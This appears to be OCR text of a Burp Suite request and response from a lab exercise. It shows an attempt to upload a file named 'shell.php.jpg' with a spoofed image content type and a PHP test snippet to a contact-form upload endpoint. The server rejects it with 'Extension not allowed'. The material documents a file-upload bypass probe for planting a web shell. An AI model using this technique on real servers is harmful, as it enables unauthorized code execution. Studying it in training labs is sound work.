 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.48.205:50799
3 Content-Length: 219
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebkrvqQkMcUUnQjT
8 Origin: http://94.237.48.205:50799
9 Referer: http://94.237.48.205:50799/contact/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryebkrvqQkMcUUnQjT
15 Content-Disposition: form-data; name="uploadFile";
filename="shell.php.jpg"
16 Content-Type: image/png
17
18 <?php echo "hello there" ?>
19 ------WebKitFormBoundaryebkrvqQkMcUUnQjT--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 01:06:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Extension not allowed